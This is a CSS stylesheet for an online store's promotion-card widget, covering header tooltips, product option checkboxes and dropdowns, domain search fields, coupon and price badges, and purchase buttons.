.pep-activity-promotion-card-introduce .header .title {
	position: relative;
	display: inline-block;
	max-width: 100%
}

.pep-activity-promotion-card-introduce .header .title .text {
	position: relative;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	color: #252b3a;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .header .title .hover+.text:after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	bottom: 0;
	border-bottom: 1px dashed #adb0b8
}

.pep-activity-promotion-card-introduce .header .title .hover {
	display: none;
	position: absolute;
	width: 400px;
	padding: 24px;
	bottom: 30px;
	left: calc(50% - 200px);
	background-color: #fff;
	-webkit-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2);
	z-index: 2
}

.pep-activity-promotion-card-introduce .header .title .hover:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 8px;
	bottom: -10px;
	left: 0
}

.pep-activity-promotion-card-introduce .header .title .hover:after {
	content: "";
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	bottom: -8px;
	left: calc(50% - 4px);
	border: 4px solid hsla(0, 0%, 100%, 0);
	border-top-color: #fff
}

.pep-activity-promotion-card-introduce .header .title .hover>*~* {
	margin-top: 8px
}

.pep-activity-promotion-card-introduce .header .title:hover .hover {
	display: block
}

.pep-activity-promotion-card-introduce .header .title .hover-title {
	font-weight: 700;
	font-size: 16px;
	color: #252b3a;
	line-height: 24px
}

.pep-activity-promotion-card-introduce .header .title .hover-detail,
.pep-activity-promotion-card-introduce .header .title .hover-subtitle {
	font-size: 12px;
	color: #575d6c;
	line-height: 14px
}

.pep-activity-promotion-card-introduce .header .title .hover-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce .header .subtitle {
	margin-top: 4px;
	height: 18px;
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2
}

.pep-activity-promotion-card-introduce .header[subtitle-line="1"] .subtitle p {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .header[subtitle-line="2"] .subtitle {
	height: 36px
}

.pep-activity-promotion-card-introduce .header .tip-container {
	position: absolute;
	width: 100px;
	height: 22px;
	top: 0;
	right: 0;
	padding-left: 10px;
	overflow: hidden;
	z-index: 1
}

.pep-activity-promotion-card-introduce .header .tip-transform {
	width: 100%;
	padding: 0 10px 0 10px;
	border-radius: 0 15px 0 15px;
	text-align: center;
	-webkit-transform: skewX(0deg);
	transform: skewX(0deg)
}

.pep-activity-promotion-card-introduce .header .tip-transform,
.pep-activity-promotion-card-introduce .header .tip-transform.red {
	background-image: -webkit-gradient(var(--zdans));
	background: var(--zdans)
}

.pep-activity-promotion-card-introduce .header .tip-transform.orange {
	background-image: -webkit-gradient(var(--zdans));
	background: var(--zdans)
}

.pep-activity-promotion-card-introduce .header .tip-reduction {
	-webkit-transform: skewX(0deg);
	transform: skewX(0deg)
}

.pep-activity-promotion-card-introduce .header .tip {
	color: #fff;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	background-image: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card[header-slide=true] .header {
	padding: 24px 24px 20px
}

.pep-activity-promotion-card[header-slide=true] .header .title .hover+.text:after,
.pep-activity-promotion-card[header-slide=true] .header .title:hover .hover {
	display: none
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-container {
	position: absolute;
	width: 100px;
	height: 22px;
	top: 0;
	left: 0;
	padding-left: 0;
	padding-right: 10px;
	overflow: hidden;
	z-index: 1
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-transform {
	margin-left: -10px;
	width: calc(100% + 10px);
	padding: 0 14px 0 24px;
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #2468f2), color-stop(95%, #ffc574));
	background-image: linear-gradient(90deg, #2468f2, #ffc574 95%);
	border-radius: 0 0 8px 0;
	text-align: center;
	-webkit-transform: skewX(-30deg);
	transform: skewX(-30deg)
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-reduction {
	-webkit-transform: skewX(30deg);
	transform: skewX(30deg)
}

[combination-scene=true] .pep-activity-promotion-card .header .tip {
	color: #fff;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	background-image: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .description {
	padding: 0 24px
}

.pep-activity-promotion-card-introduce .description>div:last-of-type {
	margin-bottom: 24px
}

.pep-activity-promotion-card-introduce .description .description-title~* {
	margin-top: 4px
}

.pep-activity-promotion-card-introduce .description .description-title~.description-title {
	margin-top: 16px
}

.pep-activity-promotion-card-introduce .description .description-title {
	font-weight: 700;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-detail {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce .description .description-contrast-advantage,
.pep-activity-promotion-card-introduce .description .description-contrast-inferiority {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 8px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-contrast-advantage p,
.pep-activity-promotion-card-introduce .description .description-contrast-inferiority p {
	width: calc(100% - 24px)
}

.pep-activity-promotion-card-introduce .description-inferiority {
	color: #adb0b8
}

.pep-activity-promotion-card-introduce .description .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	margin-right: 8px;
	border-radius: 16px
}

.pep-activity-promotion-card-introduce .description .icon.tick {
	background-color: #f5f5f5
}

.pep-activity-promotion-card-introduce .description .icon.tick:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-introduce .description .icon.cross {
	background-color: #cfd0d1
}

.pep-activity-promotion-card-introduce .description .icon.cross:after,
.pep-activity-promotion-card-introduce .description .icon.cross:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-introduce .description .icon.cross:before {
	width: 2px;
	height: 8px;
	top: 4px;
	left: 7px
}

.pep-activity-promotion-card-introduce .description .icon.cross:after {
	width: 8px;
	height: 2px;
	top: 7px;
	left: 4px
}

[header-slide=true] .pep-activity-promotion-card-introduce .description {
	display: none
}

[header-slide=true] .pep-activity-promotion-card-introduce:hover .description {
	display: block
}

.pep-activity-promotion-card-cart .products {
	padding: 18px 24px 0;
	width: 100%
}

.pep-activity-promotion-card-cart .products .product+.product {
	position: relative;
	margin-top: 20px
}

.pep-activity-promotion-card-cart .products .product[product-type=addition]+.product[product-type=addition] {
	margin-top: 4px
}

.pep-activity-promotion-card-cart .products label {
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .product-title-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 0;
	margin-bottom: 8px
}
.pep-activity-promotion-card-cart .products .checkbox-icon {
	position: relative;
	margin-right: 4px;
	display: block;
	width: 16px;
	height: 16px;
	border: 1px solid #2468f2;
	border-radius: 2px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .product-checkbox-input:checked+.checkbox-icon {
	background-color: #2468f2
}

.pep-activity-promotion-card-cart .products .product-checkbox-input:checked+.checkbox-icon:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 3px;
	left: 3px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #fff;
	border-bottom: 2px solid #fff;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-cart .products .product-title-tag {
	margin-left: 4px;
	padding: 0 8px;
	font-size: 12px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	background: #2468f2;
	border-radius: 2px
}
.pep-activity-promotion-card-cart .products [product-type=addition] .checkbox-icon {
	position: absolute;
	left: 0;
	top: 3px;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .products [product-type=addition] .product-addition-text span,
.pep-activity-promotion-card-cart .products [product-type=addition] .product-title-text span {
	    color:var(--zdzzts);
	    border: 1px solid var(--zdzzts);
	    padding: 2px 8px;
	    margin-right: 5px;
		font-size: 12px;
		border-radius: 100px;
}
.pep-activity-promotion-card-cart .products .options {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -4px
}

.pep-activity-promotion-card-cart .products .option {
	width: 100%;
	padding: 4px
}

.pep-activity-promotion-card-cart .products .option[fixed] {
	pointer-events: none
}

.pep-activity-promotion-card-cart .products .option[fixed] .select:after,
.pep-activity-promotion-card-cart .products .option[hidden] {
	display: none
}

.pep-activity-promotion-card-cart .products .option:not(1) {
	z-index: 5
}

.pep-activity-promotion-card-cart .products .option:not(2) {
	z-index: 4
}

.pep-activity-promotion-card-cart .products .option:not(3) {
	z-index: 3
}

.pep-activity-promotion-card-cart .products .option:not(4) {
	z-index: 2
}

.pep-activity-promotion-card-cart .products .option:not(5) {
	z-index: 1
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .option:first-child {
	width: 100%
}

.pep-activity-promotion-card-cart .products .select-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.pep-activity-promotion-card-cart .products .select-title {
	width: 90px;
	font-size: 12px;
	color: #666a75;
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-activity-promotion-card-cart .products .select {
	width: calc(100% - 90px);
	position: relative;
	padding: 4px 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	cursor: pointer;
	border: 1px solid rgba(173, 176, 184, 0);
	border-bottom-color: rgba(173, 176, 184, .2)
}
.pep-activity-promotion-card-cart .products .spec-selected {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-start;
	width: 100%;
	    overflow: hidden;
	    text-overflow: ellipsis;
	    white-space: nowrap;
	font-size: 16px;
	color: #252b3a;
	line-height: 22px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .products .spec-selected p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-activity-promotion-card-cart .products .content-tip {
	padding: 0 4px;
	font-size: 12px;
	line-height: 18px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .products li.checked .content-tip {
	border: 1px solid #fff
}

.pep-activity-promotion-card-cart .products li:hover:not(.checked) .content-tip {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products .specs {
	display: none;
	position: absolute;
	min-width: calc(100% + 2px);
	max-height: 142px;
	border: 1px solid rgba(173, 176, 184, .6);
	top: 100%;
	left: -1px;
	z-index: 3;
	background-color: #fff
}

.pep-activity-promotion-card-cart .products .specs.scroll {
	overflow-y: scroll
}

.pep-activity-promotion-card-cart .products .specs li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-left: 8px;
	padding-right: 20px;
	color: #252b3a;
	font-size: 14px;
	line-height: 28px;
	white-space: nowrap;
	text-overflow: ellipsis;
	background-color: #fff;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .specs li[hidden=false] {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-card-cart .products .specs li[hidden=true] {
	display: none
}

.pep-activity-promotion-card-cart .products .specs li.checked {
	color: #fff;
	background-color: #2468f2
}

.pep-activity-promotion-card-cart .products .specs li:hover:not(.checked) {
	color: #2468f2;
	background-color: #f5f5f6
}

.pep-activity-promotion-card-cart .products .open .specs {
	display: block
}

.pep-activity-promotion-card-cart .products .select.open {
	border: 1px solid rgba(173, 176, 184, .6)
}

.pep-activity-promotion-card-cart .products .select.open:after {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.pep-activity-promotion-card-cart .products .select.open .spec-selected {
	padding-left: 9px
}

.pep-activity-promotion-card-cart .products .option.descriptions {
	margin-top: 8px
}

.pep-activity-promotion-card-cart .products .option.descriptions .description-gap {
	padding: 4px 0
}

.pep-activity-promotion-card-cart .products .option.descriptions .description {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	border-radius: 16px;
	background-color: #f5f5f5
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .icon:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .text {
	width: calc(100% - 24px);
	margin-left: 8px;
	font-size: 12px;
	color: #252b3a;
	letter-spacing: 0;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .domain-container .domain-search {
	position: relative;
	width: 100%;
	margin-top: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background-color: #fff
}

.pep-activity-promotion-card-cart .products .domain-container .domain-input {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 112px);
	border: none;
	outline: none;
	padding-left: 4px;
	font-size: 12px;
	line-height: 26px
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search {
	position: relative;
	margin: 0 2px;
	width: 18px;
	height: 18px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:after,
.pep-activity-promotion-card-cart .products .domain-container .icon-search:before {
	content: "";
	display: block;
	position: absolute
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:before {
	width: 12px;
	height: 12px;
	top: 2px;
	left: 2px;
	border-radius: 12px;
	border: 2px solid #575d6c
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:after {
	width: 5px;
	height: 2px;
	border-radius: 2px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	background-color: #575d6c;
	right: 2px;
	bottom: 4px
}

.pep-activity-promotion-card-cart .products .domain-container .select-container {
	position: static;
	width: 90px !important;
	margin-top: 0;
	padding-left: 0 !important
}

.pep-activity-promotion-card-cart .products .domain-container .select {
	position: static;
	width: 100%;
	padding: 0;
	border: none;
	border-left: 1px solid #ddd
}

.pep-activity-promotion-card-cart .products .domain-container .select .spec-selected {
	padding-left: 9px;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .domain-container .domain-check-message {
	margin-top: 4px;
	height: 18px;
	color: #50d4ab;
	font-size: 12px;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .error .domain-search {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products .error .domain-check-message {
	color: #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .select-container {
	width: 100% !important
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .select:after,
.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .spec-selected {
	display: none
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	max-width: none;
	margin: -8px 0;
	border: none
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li {
	position: relative;
	width: 50%;
	padding: 8px 0 8px 24px;
	color: #252b3a;
	line-height: 16px;
	background-color: transparent;
	background-color: initial
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:after,
.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 16px
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:before {
	width: 16px;
	height: 16px;
	top: 8px;
	left: 0;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li.checked:before {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li.checked:after {
	width: 8px;
	height: 8px;
	top: 12px;
	left: 4px;
	background: #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .domain-search {
	margin-top: 32px;
	border-radius: 2px
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .domain-input {
	max-width: calc(100% - 30px);
	border-radius: 100px;
	line-height: 30px;
	padding-left: 16px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .options {
	margin: -8px -20px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .option {
	width: 50%;
	padding: 8px 20px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child {
	width: 100%
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .select-title {
	width: 100%;
	margin-bottom: 4px;
	font-size: 12px;
	color: #666a75;
	line-height: 18px
}

[cols="4"] .pep-activity-promotion-card .products .options,
[cols="6"] .pep-activity-promotion-card .products .options {
	margin: -8px -20px
}

[cols="4"] .pep-activity-promotion-card .products .option,
[cols="6"] .pep-activity-promotion-card .products .option {
	width: 33.33%;
	padding: 8px 20px
}

[cols="4"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child,
[cols="6"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child {
	width: 100%
}

[cols="4"] .pep-activity-promotion-card .products .select-title,
[cols="6"] .pep-activity-promotion-card .products .select-title {
	width: 100%;
	margin-bottom: 4px;
	font-size: 12px;
	color: #666a75;
	line-height: 18px
}

[combination-scene=true] .products {
	padding-top: 24px
}

.pep-activity-promotion-card .flash-sale {
	width: 100%;
	padding: 0 24px;
	margin-top: 20px
}

.pep-activity-promotion-card .flash-sale .progress-text {
	color: #575d6c;
	font-size: 12px;
	line-height: 16px
}

.pep-activity-promotion-card .flash-sale .progress {
	position: relative;
	margin-top: 15px;
	width: 100%;
	height: 2px;
	background-color: #adb0b8
}

.pep-activity-promotion-card .flash-sale .progress i {
	display: block;
	position: absolute;
	top: auto;
	bottom: 0;
	height: 2px;
	background-image: -webkit-gradient(linear, right top, left top, from(#d02b2b), color-stop(49%, #ec646e), to(#f1db96));
	background-image: linear-gradient(270deg, #d02b2b, #ec646e 49%, #f1db96)
}

.pep-activity-promotion-card-cart .purchase {
	width: 100%;
	margin-top: 12px
}

.pep-activity-promotion-card-cart .purchase .tags-container {
	padding: 0 24px;
	margin-top: 8px
}

.pep-activity-promotion-card-cart .purchase .tags-container .tags {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0 -2px
}

.pep-activity-promotion-card-cart .purchase .tags-container li {
	padding: 0 2px
}

.pep-activity-promotion-card-cart .purchase .tags-container li p {
	padding: 0 8px;
	font-size: 12px;
	color: #adb0b8;
	line-height: 16px;
	white-space: nowrap;
	border-radius: 2px;
	background-color: transparent;
	background-color: initial;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .purchase .price-container {
	padding: 0 24px;
	margin-top: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.pep-activity-promotion-card-cart .purchase .price-container em {
	display: inline-block;
	font-style: normal
}

.pep-activity-promotion-card-cart .purchase .price-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-decimal,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-integer {
	font-weight: 500;
	color: #252b3a
}

.pep-activity-promotion-card-cart .purchase .price-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-decimal {
	font-size: 12px;
	font-weight: 700
}

.pep-activity-promotion-card-cart .purchase .price-container .currency {
	line-height: 20px;
	margin-right: 4px
}

.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-integer {
	font-size: 28px;
	line-height: 28px
}

.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .more-info {
	margin-left: 4px;
	font-size: 12px;
	color: #adb0b8
}

.pep-activity-promotion-card-cart .purchase .price-container .compare-price {
	margin-left: 8px;
	opacity: .9;
	font-size: 12px;
	color: #adb0b8;
	letter-spacing: 0;
	line-height: 18px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container {
	position: relative;
	margin-left: 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge {
	margin-bottom: 2px;
	padding: 2px 8px;
	height: 23px;
	font-size: 12px;
	color: #ce2a2a;
	letter-spacing: 0;
	line-height: 14px;
	border: 1px solid #d02b2b;
	border-radius: 2px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge p {
	line-height: 16px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge p span {
	display: inline-block;
	font-weight: 700;
	font-size: 14px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon {
	position: relative;
	padding: 2px 12px;
	line-height: 13px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon p {
	display: inline-block;
	line-height: 16px;
	border-bottom: 1px dashed #d02b2b
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:after,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:before {
	content: "";
	position: absolute;
	display: block;
	width: 8px;
	height: 8px;
	border: 1px solid #d02b2b;
	border-radius: 15px;
	top: 7px;
	background-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:before {
	left: -4px;
	border-top-color: #fff;
	border-left-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:after {
	right: -4px;
	border-bottom-color: #fff;
	border-right-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:hover+.tool-tip-container {
	display: block
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container {
	display: none;
	position: absolute;
	background-color: #fff;
	min-width: 260px;
	padding: 24px;
	bottom: 36px;
	border-radius: 4px;
	-webkit-filter: drop-shadow(0 5px 5px rgba(0, 0, 0, .3));
	filter: drop-shadow(0 5px 5px rgba(0, 0, 0, .3))
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container:after {
	content: "";
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	bottom: -12px;
	left: calc(50% - 6px);
	border: 6px solid hsla(0, 0%, 100%, 0);
	border-top-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .title {
	font-size: 16px;
	font-weight: 700;
	color: #252b3a
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .current,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .decimal,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .detail,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .integer {
	margin-right: 0;
	color: #d14c56;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .decimal {
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .detail {
	font-size: 12px;
	line-height: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price {
	position: relative;
	width: 120px;
	margin: 24px auto 0;
	padding: 4px 0 8px;
	background-color: #f6e9ea;
	border: 1px solid #eac9c5;
	border-radius: 4px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price {
	text-align: center;
	font-size: 0
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price .integer {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price .currency {
	margin-right: 2px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:after,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:before {
	content: "";
	position: absolute;
	display: block;
	width: 12px;
	height: 12px;
	border: 1px solid #eac9c5;
	border-radius: 15px;
	top: calc(50% - 6px);
	background-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:before {
	left: -6px;
	border-top-color: #fff;
	border-left-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:after {
	right: -6px;
	border-bottom-color: #fff;
	border-right-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail {
	position: relative;
	margin-top: 14px;
	padding: 12px;
	border: 1px solid #d02b2b;
	border-radius: 4px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail:before {
	content: "";
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	left: calc(50% - 5px);
	top: -6px;
	background-color: #fff;
	border: 1px solid #d02b2b;
	border-right: none;
	border-bottom: none;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .minus {
	font-weight: 700;
	line-height: 60px;
	color: #d14c56
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info {
	padding: 4px 0 0;
	background-color: #f6e9ea;
	border: 1px solid #eac9c5;
	border-radius: 4px;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info+.price-info {
	margin-left: 26px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info.origin {
	position: relative
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info.origin:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	right: -18px;
	width: 10px;
	height: 1px;
	background-color: #d14c56
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .detail,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .threshold {
	color: #d14c56;
	padding: 0 12px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price {
	white-space: nowrap;
	font-size: 0
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price span:not(.decimal) {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .detail {
	padding-bottom: 8px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .threshold {
	white-space: nowrap;
	background-color: #fff;
	border-radius: 0 0 4px 4px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .description {
	margin-top: 12px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .button-container {
	position: relative;
	margin: 28px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.pep-activity-promotion-card-cart .purchase .button-container .button {
	padding: 0;
	display: block;
	border: none;
	font-size: 16px;
	line-height: 40px;
	border-radius: 100px;
	text-align: center;
	-webkit-transition: all .3s;
	transition: all .3s
}

